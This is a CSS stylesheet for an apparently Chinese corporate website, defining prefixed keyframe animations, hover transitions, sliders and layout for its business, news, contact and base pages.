@-o-keyframes abj1
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; top:10px; left:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; top:-2px; left:-2px;} }

.abj2{
	animation:abj2 0.8s linear both;
	-webkit-animation:abj2 0.8s linear both;
	-moz-animation:abj2 0.8s linear both;
	-o-animation:abj2 0.8s linear both;
}
@keyframes abj2
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; top:10px; right:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; top:-2px; right:-2px;} }
@-webkit-keyframes abj2
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; top:10px; right:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; top:-2px; right:-2px;} }
@-moz-keyframes abj2
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; top:10px; right:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; top:-2px; right:-2px;} }
@-o-keyframes abj2
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; top:10px; right:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; top:-2px; right:-2px;} }

.abj3{
	animation:abj3 0.8s linear both;
	-webkit-animation:abj3 0.8s linear both;
	-moz-animation:abj3 0.8s linear both;
	-o-animation:abj3 0.8s linear both;
}
@keyframes abj3
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; bottom:10px; left:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; bottom:-2px; left:-2px;} }
@-webkit-keyframes abj3
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; bottom:10px; left:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; bottom:-2px; left:-2px;} }
@-moz-keyframes abj3
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; bottom:10px; left:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; bottom:-2px; left:-2px;} }
@-o-keyframes abj3
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; bottom:10px; left:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; bottom:-2px; left:-2px;} }

.abj4{
	animation:abj4 0.8s linear both;
	-webkit-animation:abj4 0.8s linear both;
	-moz-animation:abj4 0.8s linear both;
	-o-animation:abj4 0.8s linear both;
}
@keyframes abj4
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; bottom:10px; right:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; bottom:-2px; right:-2px;} }
@-webkit-keyframes abj4
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; bottom:10px; right:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; bottom:-2px; right:-2px;} }
@-moz-keyframes abj4
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; bottom:10px; right:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; bottom:-2px; right:-2px;} }
@-o-keyframes abj4
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; bottom:10px; right:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; bottom:-2px; right:-2px;} }

.abtu img{
	animation:abtu 4s linear infinite alternate both;
	-webkit-animation:abtu 4s linear infinite alternate both;
	-moz-animation:abtu 4s linear infinite alternate both;
	-o-animation:abtu 4s linear infinite alternate both;
}
@keyframes abtu
{0%{ transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1);} 
100%{ transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1);}}
@-webkit-keyframes abtu
{0%{ transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1);} 
100%{ transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1);}}
@-moz-keyframes abtu
{0%{ transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1);} 
100%{ transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1);}}
@-o-keyframes abtu
{0%{ transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1);} 
100%{ transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1);}}

.abnr{ float:right; width:790px; height:auto; }
.ab_ti{ float:left; clear:both; font-size:28px; color:#418aee; padding-bottom:10px; border-bottom:1px solid #c2cbd7; position:relative; margin-bottom:60px;}
.abline{ width:84px; height:2px; background:#2880ed; position:absolute; bottom:-1px; left:0;}
.abline{
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}
.abnr:hover .abline{ left:70%;}
.shu121{ line-height:26px; color:#4d4d4d; font-size:12px;}
.abnrq{ height:340px; border-right:2px solid #a5b3c5; position:relative; z-index:1;}
#sucai, #sucai2{ height:340px; padding-right:28px; margin-right:-3px; position:relative; z-index:3;}

/*******************************business************************************/
.topk{ height:226px;}
.bu-ti{ display:block; margin:0 auto; position:relative; z-index:4;}
.bu-tik{ height:110px; background:url(../images/bu-tik.png) center 15px no-repeat; position:relative;}
.jiant{ position: absolute; bottom:0; left:50%; margin-left:-15px;}
.jiant{
	animation:jiant 4s linear infinite both;
	-webkit-animation:jiant 4s linear infinite both;
	-moz-animation:jiant 4s linear infinite both;
	-o-animation:jiant 4s linear infinite both;
}
@keyframes jiant
{0%{transform: rotate(0deg); -ms-transform: rotate(0deg);	-webkit-transform: rotate(0deg); -o-transform: rotate(0deg); -moz-transform: rotate(0deg);}
60%{transform: rotate(0deg); -ms-transform: rotate(0deg);	-webkit-transform: rotate(0deg); -o-transform: rotate(0deg); -moz-transform: rotate(0deg);}
100%{transform: rotate(360deg); -ms-transform: rotate(360deg);	-webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg);}}
@-webkit-keyframes jiant
{0%{transform: rotate(0deg); -ms-transform: rotate(0deg);	-webkit-transform: rotate(0deg); -o-transform: rotate(0deg); -moz-transform: rotate(0deg);}
60%{transform: rotate(0deg); -ms-transform: rotate(0deg);	-webkit-transform: rotate(0deg); -o-transform: rotate(0deg); -moz-transform: rotate(0deg);}
100%{transform: rotate(360deg); -ms-transform: rotate(360deg);	-webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg);}}
@-moz-keyframes jiant
{0%{transform: rotate(0deg); -ms-transform: rotate(0deg);	-webkit-transform: rotate(0deg); -o-transform: rotate(0deg); -moz-transform: rotate(0deg);}
60%{transform: rotate(0deg); -ms-transform: rotate(0deg);	-webkit-transform: rotate(0deg); -o-transform: rotate(0deg); -moz-transform: rotate(0deg);}
100%{transform: rotate(360deg); -ms-transform: rotate(360deg);	-webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg);}}
@-o-keyframes jiant
{0%{transform: rotate(0deg); -ms-transform: rotate(0deg);	-webkit-transform: rotate(0deg); -o-transform: rotate(0deg); -moz-transform: rotate(0deg);}
60%{transform: rotate(0deg); -ms-transform: rotate(0deg);	-webkit-transform: rotate(0deg); -o-transform: rotate(0deg); -moz-transform: rotate(0deg);}
100%{transform: rotate(360deg); -ms-transform: rotate(360deg);	-webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg);}}

.bu-line, .bu-line2{ height:56px; width:50%; position:  absolute; z-index:2;}
.bu-line2{ left:50%;}
.bus_lin1{ display:block; height:56px; margin-right:114px;}
.bus_lin2{ display:block; height:56px; margin-left:114px;}
.bus_lin1 div{ height:56px; width:0%; float:right; background:url(../images/Bu_line1.png) right bottom no-repeat;}
.bus_lin2 div{ height:56px; width:0%; float:left; background:url(../images/Bu_line2.png) left bottom no-repeat;}
.bus_lin1 div, .bus_lin2 div{
	animation:bus_lin1 1s linear 0.5s both;
	-webkit-animation:bus_lin1 1s linear 0.5s both;
	-moz-animation:bus_lin1 1s linear 0.5s both;
	-o-animation:bus_lin1 1s linear 0.5s both;
}
@keyframes bus_lin1
{0%{ width:0%;} 100%{width:100%;}}
@-webkit-keyframes bus_lin1
{0%{ width:0%;} 100%{width:100%;}}
@-moz-keyframes bus_lin1
{0%{ width:0%;} 100%{width:100%;}}
@-o-keyframes bus_lin1
{0%{ width:0%;} 100%{width:100%;}}

/**业务列表**/
.buslb{ clear: both;}
.buslb li{ clear:both; margin-bottom:20px; background:#fff; padding:32px; position:relative; z-index:1;}
.bubg{ position:absolute; left:0; top:0; width:100%; height:0%; background:#205290; z-index:2;} 
.buxx{ display:block; width:1186px; position: relative; z-index:3;}
.bu-tu{ border:1px solid #979797; padding:10px; float:right; position:relative;}
.bu-tu span{
	position: absolute;
	background-color: #e5edf8;
	-webkit-transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s;
	-moz-transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s;
	-o-transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s;
	transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s;
}
.line-1 {left:-1px; top:-1px; width:0%; height:1px;}
.line-2 {right:-1px; top:-1px; width:1px; height:0%;}
.line-3 {right:-1px; bottom:-1px; width:0%; height:1px;}
.line-4 {left:-1px; bottom:-1px; width:1px; height:0%;}
.buslb li:hover .line-1, .buslb li:hover .line-3{ width: 100%;}
.buslb li:hover .line-2, .buslb li:hover .line-4{height: 100%;}

.jtou{ background:#585858; width:33px; height:33px; overflow:hidden; position:relative;}
.jtoun{ width:33px; height:33px; position:absolute; left:0; top:0; background:url(../images/bu-jt1.png) center center no-repeat;}

.bubg, .jtou, .jtoun, .bujs_ti, .bujs_ti a, .bujs_tiline, .bujs_js a, .kan, .kan div{
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}
.bujs_tiline{transition-delay:0.2s; -webkit-transition-delay:0.2s; -moz-transition-delay:0.2s; -ms-transition-delay:0.2s; -o-transition-delay:0.2s;}
.buslb li:hover .bubg{ height:100%;  }
.buslb li:hover .jtou{ background:#FFF;}
.buslb li:hover .jtoun{ background: url(../images/bu-jt2.png) center center no-repeat;}
.buslb li:hover .bujs_ti{ padding-left:15px;}
.buslb li:hover .bujs_ti a{ color:#FFF;}
.buslb li:hover .bujs_tiline{ width:100%;}
.buslb li:hover .bujs_js a{ color:#FFF;}
.buslb li:hover .kan{ border-color:#FFF;}
.buslb li:hover .kan div{ color:#FFF;}

.jtoun{
	animation:jtoun 2s linear infinite both;
	-webkit-animation:jtoun 2s linear infinite both;
	-moz-animation:jtoun 2s linear infinite both;
	-o-animation:jtoun 2s linear infinite both;
}
@keyframes jtoun
{0%{ left:-20%;}100%{ left:80%;}}
@-webkit-keyframes jtoun
{0%{ left:-20%;}100%{ left:80%;}}
@-moz-keyframes jtoun
{0%{ left:-20%;}100%{ left:80%;}}
@-o-keyframes jtoun
{0%{ left:-20%;}100%{ left:80%;}}

.bujs{ display:block; float:left; width:840px; margin-left:25px;}
.bujs_ti{ border-bottom:1px dashed #6e6e6e; padding-bottom:10px; position:relative; padding-right:30px; line-height:24px; font-size:20px; color:#000;}
.bujs_tiline{ height:0; width:0%; position:absolute; bottom:-1px; left:0; border-bottom:1px dashed #fff; }
.bujs_ti a, .bujs_ti a:visited{ color:#000;}
.bujs_js{ display:block; padding-right:65px; line-height:26px; font-size:12px; color:#4d4d4d; padding-top:24px; height:78px; padding-bottom:5px;}
.bujs_js a{ display: block; line-height:26px; font-size:12px; color:#4d4d4d; }
.kan{ display:block; width:92px; height:34px; border:1px solid #838383; overflow:hidden; text-align:center; line-height:34px; font-size:12px; color:#4d4d4d;}
.kan div{ display:block; clear: both; position:relative;top:0;}
.kan div{
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}
.kan:hover div{ top:-34px;}

/******************************news*******************************/
.xinw{ display:block; overflow:hidden; margin-left:-40px;}
.xinw li{ display:block; float:left; margin-bottom:40px; width:605px; margin-left:40px; height:137px;}
.dabgk{ width:137px; height:137px; position: absolute; z-index:6;}
.dabg{ display:block; position:absolute; left:0; top:0; width:137px; height:137px; background: url(../images/dabg.png) center center no-repeat; z-index:1;}
.dak{ position:relative; z-index:2; padding-top:34px;}
.dak span{ display:block; text-align:center;}
.da1{ height:44px; overflow:hidden; line-height:44px; font-size:36px; color:#000;}
.da2{ height:20px; overflow:hidden; line-height:20px; font-size:14px; color:#616c79;}
.da1 div, .da2 div{ position:relative; top:0;}
.nelb{ margin-left:69px; position:relative; z-index:1; border:1px solid #aebbc9; border-left: none; height:108px; padding:27px 25px 0 88px;}
.neti{ display:block; line-height:24px; color:#000; font-size:16px; padding-bottom:10px;}
.neti a, .neti a:visited{ color:#000;}
.nejs{ display:block; line-height:24px; font-size:12px; color:#717b88;}
.nejs a{ display:block;}
.nejs a, .nejs a:visited{ color:#717b88;}
.neline1, .neline2, .neline3{ display:block;
	position: absolute; z-index:6;
	background-color: #3585e7;
	-webkit-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
	-moz-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
	-o-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
	transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
.neline1{transition-delay:0; -webkit-transition-delay:0; -moz-transition-delay:0; -ms-transition-delay:0; -o-transition-delay:0;}
.neline2{transition-delay:0.4s; -webkit-transition-delay:0.4s; -moz-transition-delay:0.4s; -ms-transition-delay:0.4s; -o-transition-delay:0.4s; transition-duration:0.2s; -webkit-transition-duration:0.2s; -moz-transition-duration:0.2s; -ms-transition-duration:0.2s; -o-transition-duration:0.2s;}
.neline3{transition-delay:0.6s; -webkit-transition-delay:0.6s; -moz-transition-delay:0.6s; -ms-transition-delay:0.6s; -o-transition-delay:0.6s;}
.neline1 {left:-1px; top:-1px; width:0%; height:1px;}
.neline2 {right:-1px; top:-1px; width:1px; height:0%;}
.neline3 {right:-1px; bottom:-1px; width:0%; height:1px;}
.xinw li:hover .neline1, .xinw li:hover .neline3{ width: 100%;}
.xinw li:hover .neline2{height: 100%;}
.xinw li:hover .dabg{
	animation:dabg 1s linear both;
	-webkit-animation:dabg 1s linear both;
	-moz-animation:dabg 1s linear both;
	-o-animation:dabg 1s linear both;
	background:url(../images/dabg2.png) center center no-repeat; 
}
@keyframes dabg
{0%{background:url(../images/dabg.png) center center no-repeat;transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{background:url(../images/dabg2.png) center center no-repeat; transform: rotateY(180deg); -ms-transform: rotateY(180deg);	-webkit-transform: rotateY(180deg); -o-transform: rotateY(180deg); -moz-transform: rotateY(180deg);}}
@-webkit-keyframes dabg
{0%{background:url(../images/dabg.png) center center no-repeat;transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{background:url(../images/dabg2.png) center center no-repeat; transform: rotateY(180deg); -ms-transform: rotateY(180deg);	-webkit-transform: rotateY(180deg); -o-transform: rotateY(180deg); -moz-transform: rotateY(180deg);}}
@-moz-keyframes dabg
{0%{background:url(../images/dabg.png) center center no-repeat;transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{background:url(../images/dabg2.png) center center no-repeat; transform: rotateY(180deg); -ms-transform: rotateY(180deg);	-webkit-transform: rotateY(180deg); -o-transform: rotateY(180deg); -moz-transform: rotateY(180deg);}}
@-o-keyframes dabg
{0%{background:url(../images/dabg.png) center center no-repeat;transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{background:url(../images/dabg2.png) center center no-repeat; transform: rotateY(180deg); -ms-transform: rotateY(180deg);	-webkit-transform: rotateY(360deg); -o-transform: rotateY(180deg); -moz-transform: rotateY(180deg);}}

.da1, .da2, .neti a, .nejs a, .neti, .da1 div, .da2 div{
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}
.da1 div{{transition-delay:0.3s; -webkit-transition-delay:0.3s; -moz-transition-delay:0.3s; -ms-transition-delay:0.3s; -o-transition-delay:0.3s;}}
.da2 div{{transition-delay:0.5s; -webkit-transition-delay:0.5s; -moz-transition-delay:0.5s; -ms-transition-delay:0.5s; -o-transition-delay:0.5s;}}
.xinw li:hover .da1, .xinw li:hover .da2{ color:#3585e7;}
.xinw li:hover .neti a, .xinw li:hover .nejs a{ color:#3585e7;}
.xinw li:hover .neti{ padding-left:10px;}
.xinw li:hover .da1 div { top:-44px;}
.xinw li:hover .da2 div{ top:-20px;}
/**翻页**/
.fanye{ width:133px; height:30px; border:1px solid #6f6f6f; background:#e7eef7; margin:0 auto;}
.fanye a{ display:block; width:66px; height:30px; overflow:hidden; float:left; margin-left:-1px; border-left:1px solid #6f6f6f; text-align:center; font-size:18px; color:#535353; font-family:"宋体";  font-weight:bold; line-height:30px;} .fanye a span{ display: block; position:relative; top:0;font-family:"宋体";}
.fanye a span{
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}
.fanye a:hover span{ top:-30px;}
.fanye a:hover{ color:#3585e7;}
.fanye a:visited{ color:#535353;}
/********************************contact************************************/
.mapbg{ background:url(../images/mapbg.jpg) center center no-repeat; height:700px;}
.mapbg .center{ display:block; padding-top:96px; overflow:visible;}
.conxx{ display:block; width:667px; height:503px; padding-top:100px; background:url(../images/conbg.png) left 100px no-repeat; margin-left:-4px;}
.con_ti{ padding:26px 37px 0; height:60px; line-height:36px; font-size:26px; color:#FFF;}
.connr{ margin:0 37px;}
.connr td{ height:87px; border-bottom:1px dashed #d4d4d4; line-height:20px; font-size:14px; color:#505050;}
/***************************** base *********************************/
.nybanjd{ height:280px;}
.dik{ width:130px; float:left;}
.jidi{ width:1090px; padding-top:5px; border-bottom:1px solid #8c8c8c; padding-bottom:40px; margin-bottom:40px;}
.hangt{ width:550px; height:auto; border-right:1px solid #a5b3c5;}
.jidh{ display:block; background:url(../images/bamc.png) left top no-repeat; height:107px; position:relative; margin-bottom:11px;}
.jidh img{ display:block; position:absolute; top:0; left:0; }
.jdmcz{ position:relative; top:35px; padding-left:20px;}
.jdmcz span{ display:block; color:#000;}
.jdmcz1{ font-size:24px; line-height:30px;}
.jdmcz2{ font-size:16px; line-height:22px;}
.jidix{ background:url(../images/bax.png) left top no-repeat; width:7px; height:0px; margin-left:50px;}

.jidix{
	animation:jidix 2s linear both;
	-webkit-animation:jidix 2s linear both;
	-moz-animation:jidix 2s linear both;
	-o-animation:jidix 2s linear both; }
@keyframes jidix
{0%{ height:0px;}100%{  height:258px;}}
@-webkit-keyframes jidix
{0%{ height:0px;}100%{  height:258px;}}
@-moz-keyframes jidix
{0%{ height:0px;}100%{  height:258px;}}
@-o-keyframes jidix
{0%{ height:0px;}100%{  height:258px;}}

.jd-tu{ width:490px; height:321px; border:1px solid #939393;}
.jidh1{
	animation:jidh1 4s linear infinite both;
	-webkit-animation:jidh1 4s linear infinite both;
	-moz-animation:jidh1 4s linear infinite both;
	-o-animation:jidh1 4s linear infinite both;
}
@keyframes jidh1
{0%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
50%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{transform: rotateY(360deg); -ms-transform: rotateY(360deg);	-webkit-transform: rotateY(360deg); -o-transform: rotateY(360deg); -moz-transform: rotateY(360deg);}}
@-webkit-keyframes jidh1
{0%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
50%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{transform: rotateY(360deg); -ms-transform: rotateY(360deg);	-webkit-transform: rotateY(360deg); -o-transform: rotateY(360deg); -moz-transform: rotateY(360deg);}}
@-moz-keyframes jidh1
{0%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
50%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{transform: rotateY(360deg); -ms-transform: rotateY(360deg);	-webkit-transform: rotateY(360deg); -o-transform: rotateY(360deg); -moz-transform: rotateY(360deg);}}
@-o-keyframes jidh1
{0%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
50%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{transform: rotateY(360deg); -ms-transform: rotateY(360deg);	-webkit-transform: rotateY(360deg); -o-transform: rotateY(360deg); -moz-transform: rotateY(360deg);}}

.jidh2{
	animation:jidh2 4s linear infinite both;
	-webkit-animation:jidh2 4s linear infinite both;
	-moz-animation:jidh2 4s linear infinite both;
	-o-animation:jidh2 4s linear infinite both;
}
@keyframes jidh2
{0%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
50%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{transform: rotateY(360deg); -ms-transform: rotateY(360deg);	-webkit-transform: rotateY(360deg); -o-transform: rotateY(360deg); -moz-transform: rotateY(360deg);}}
@-webkit-keyframes jidh2
{0%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
50%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{transform: rotateY(360deg); -ms-transform: rotateY(360deg);	-webkit-transform: rotateY(360deg); -o-transform: rotateY(360deg); -moz-transform: rotateY(360deg);}}
@-moz-keyframes jidh2
{0%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
50%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{transform: rotateY(360deg); -ms-transform: rotateY(360deg);	-webkit-transform: rotateY(360deg); -o-transform: rotateY(360deg); -moz-transform: rotateY(360deg);}}
@-o-keyframes jidh2
{0%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
50%{transform: rotateY(0deg); -ms-transform: rotateY(0deg);	-webkit-transform: rotateY(0deg); -o-transform: rotateY(0deg); -moz-transform: rotateY(0deg);}
100%{transform: rotateY(360deg); -ms-transform: rotateY(360deg);	-webkit-transform: rotateY(360deg); -o-transform: rotateY(360deg); -moz-transform: rotateY(360deg);}}


/**基地切换**/
.main_visual5{height:321px;border-top:1px solid #d7d7d7;overflow:hidden;position:relative;}
.main_image5{height:321px;overflow:hidden;position:relative;}
.main_image5 ul{width:9999px;height:321px;overflow:hidden;position:absolute;top:0;left:0}
.main_image5 li{float:left;width:100%;height:321px;}
.main_image5 li a{display:block;width:100%;height:321px;}
div.flicking_con5{position:absolute;top:0;left:50%;z-index:999;width:300px;height:21px;margin:0 0 0 -50px;}
div.flicking_con5 a{float:left;width:21px;height:21px;margin:0;padding:0;background:url('../images/btn_main_img.png') 0 0 no-repeat;display:block;text-indent:-1000px}
div.flicking_con5 a.on{background-position:0 -21px}
#btn_prev5,#btn_next5{z-index:11111;position:absolute;display:block;width:36px!important;height:36px!important; background:#FFF; bottom:0;margin-top:-37px;display: block;}
#btn_prev5{background:url(../images/zz1.jpg) no-repeat left top;right:37px;}
#btn_next5{background:url(../images/zz2.jpg) no-repeat right top;right:0px;}
#btn_prev5:hover{ background:url(../images/zz10.jpg) no-repeat left top;}
#btn_next5:hover{ background:url(../images/zz20.jpg) no-repeat left top; }

.main_visual6{height:321px;border-top:1px solid #d7d7d7;overflow:hidden;position:relative;}
.main_image6{height:321px;overflow:hidden;position:relative;}
.main_image6 ul{width:9999px;height:321px;overflow:hidden;position:absolute;top:0;left:0}
.main_image6 li{float:left;width:100%;height:321px;}
.main_image6 li a{display:block;width:100%;height:321px;}
div.flicking_con6{position:absolute;top:0;left:50%;z-index:999;width:300px;height:21px;margin:0 0 0 -50px;}
div.flicking_con6 a{float:left;width:21px;height:21px;margin:0;padding:0;background:url('../images/btn_main_img.png') 0 0 no-repeat;display:block;text-indent:-1000px}
div.flicking_con6 a.on{background-position:0 -21px}
#btn_prev6,#btn_next6{z-index:11111;position:absolute;display:block;width:36px!important;height:36px!important; background:#FFF; bottom:0;margin-top:-37px;display: block;}
#btn_prev6{background:url(../images/zz1.jpg) no-repeat left top; left:0px;}
#btn_next6{background:url(../images/zz2.jpg) no-repeat right top; left:37px;}
#btn_prev6:hover{ background:url(../images/zz10.jpg) no-repeat left top;}
#btn_next6:hover{ background:url(../images/zz20.jpg) no-repeat left top; }

/****************************business_view**********************************/
.bnybg{ background:url(../images/bnybg.png) left top repeat-y;}
.bulb{ width:215px; float:left; padding-top:30px; padding-bottom:60px; }
.bulb a{ display:block; position:relative; height:50px; line-height:50px; font-size:16px; color:#FFF; padding-left:30px; z-index:2;}
.bulb a span{ display:block; position:relative; z-index:3;}
.bulb a b{ position:absolute; z-index:1; width:0; height:100%; right:0; top:0; background:#FFF;}
.bulb a b, .bulb a{
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}
.bulb a.bunn b, .bulb a:hover b{ width:100%;}
.bulb a.bunn, .bulb a:hover{ color:#000; padding-left:35px;}
.bunr{ display:block; width:955px; padding:40px; padding-bottom:60px;}

/**业务切换**/
.buqie{ background: url(../images/bubgk.png) center top no-repeat; width:805px; height:282px; margin:0 auto 45px;}
.Focus{width:100%;position:relative;height:282px; }
.Focus .prev,.Focus .next{position:absolute;display:block; top:205px;width:65px;height:41px; filter:alpha(opacity=100);opacity:1;}
.Focus .prev{ right:65px; background:url(../images/zuoy1.jpg) center center no-repeat;}
.Focus .next{right:0px;background:url(../images/zuoy2.jpg) center center no-repeat;}
.FocusIn{width:429px;height:282px;position:relative;margin:0 auto;overflow:hidden;}
.FocusIn .bd li{vertical-align:middle;}
.FocusIn .bd li img{width:380px;height:255px;display:block;}
/******************************news_view*******************************/
.shu141{ font-size:14px; line-height:30px; color:#4d4d4d;}
.nnybg{ background:#FFF; padding:40px;}
.gjc{ display: block; border-bottom:1px solid #ddd; border-top:1px solid #ddd; text-align:center; padding:5px; line-height:26px; font-size:12px; color:#777; margin-bottom:30px; }
.gjc a, .gjc a:visited{ color:#777;}
.nenti{ display:block; line-height:34px; font-size:24px; color:#444; text-align:center; padding-bottom:10px;}
.fanpian{ padding-top:30px; }
.fanpian .lf{ width:800px;}
.fanpian a{ display:block; line-height:24px; font-size:12px; color:#777;}
